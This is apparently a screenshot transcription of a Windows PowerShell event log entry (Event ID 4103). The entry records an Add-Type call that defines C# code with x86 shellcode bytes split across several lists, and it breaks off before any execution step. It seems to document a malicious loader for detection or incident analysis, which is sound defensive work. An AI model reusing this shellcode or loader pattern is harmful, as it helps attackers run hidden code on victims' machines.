 Windows Event – PowerShell Executing Pipeline
• Event ID: 4103
• Source: PowerShell (Microsoft-Windows-PowerShell)
• Level: Information
• Task Category: Executing Pipeline
CommandInvocation(Add-Type): "Add-Type"
ParameterBinding(Add-Type): name="TypeDefinition"; value="using System;
using System.Collections.Generic;
using System.Runtime.InteropServices;
namespace simple
{
public class Program
{
public static void Mair()
{
List<byte> fast1 = new List<byte>{ 0xfc, 0xe8, 0x89, 0x00, 0x00, 0x00, 0x60, 0x89, 0xe5, 0x31, 0xd2, 0x64, 0x8b, 0x52, 0x30, 0x8b, 0x52, 0x0c, 0x8b, 0x52, 0x14 };
List<byte> fast2 = new List<byte>{ 0x8b, 0x72, 0x28, 0x0f, 0xb7, 0x4a, 0x26, 0x31, 0xff, 0x31, 0xc0, 0xac, 0x3c, 0x61, 0x7c, 0x02, 0x2c, 0x20, 0xc1, 0xcf };
List<byte> fast3 = new List<byte>{ 0x0d, 0x01, 0xc7, 0xe2, 0xf0, 0x52, 0x57, 0x8b, 0x52, 0x10, 0x8b, 0x42, 0x3c, 0x01, 0xd0, 0x8b, 0x40, 0x78, 0x85, 0xc0 };
List<byte> fast4 = new List<byte>{ 0x74, 0x4a, 0x01, 0xd0, 0x50, 0x8b, 0x48, 0x18, 0x8b, 0x58, 0x20, 0x01, 0xd3, 0xe3, 0x3c, 0x49, 0x8b, 0x34, 0x8b, 0x01 };
List<byte> fast5 = new List<byte>{ 0xd6, 0x31, 0xff, 0x31, 0xc0, 0xac, 0xc1, 0xcf, 0x0d, 0x01, 0xc7, 0x38, 0xe0, 0x75, 0xf4, 0x03, 0x7d, 0xf8, 0x3b, 0x7d };
List<byte> fast6 = new List<byte>{ 0x24, 0x75, 0xe2, 0x58, 0x8b, 0x58, 0x24, 0x01, 0xd3, 0x66, 0x8b, 0x0c, 0x4b, 0x8b, 0x58, 0x1c, 0x01, 0xd3, 0x8b, 0x04 };
List<byte> fast7 = new List<byte>{ 0x8b, 0x01, 0xd0, 0x89, 0x44, 0x24, 0x24, 0x5b, 0x5b, 0x61, 0x59, 0x5a, 0x51, 0xff, 0xe0, 0x58, 0x5f, 0x5a, 0x8b, 0x12 };